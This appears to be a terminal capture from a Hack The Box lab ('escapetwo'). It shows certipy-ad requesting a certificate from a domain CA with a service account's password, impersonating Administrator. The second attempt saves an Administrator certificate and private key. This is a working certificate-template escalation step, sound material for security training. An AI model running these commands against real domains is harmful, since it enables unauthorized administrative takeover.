 ┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$ certipy-ad req -username 'ca_svc@sequel.htb' -password 'Password123' -ca 'sequel-DC01-CA' -target 'dc01.sequel.htb' -template 'DunderMifflinAuthenticati
on' -upn 'Administrator@sequel.htb' -dns 'dc01.sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$ certipy-ad req -username 'ca_svc@sequel.htb' -password 'Password123' -ca 'sequel-DC01-CA' -target 'dc01.sequel.htb' -template 'DunderMifflinAuthenticati
on' -upn 'Administrator@sequel.htb' -dns 'dc01.sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with multiple identifications
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: 'dc01.sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'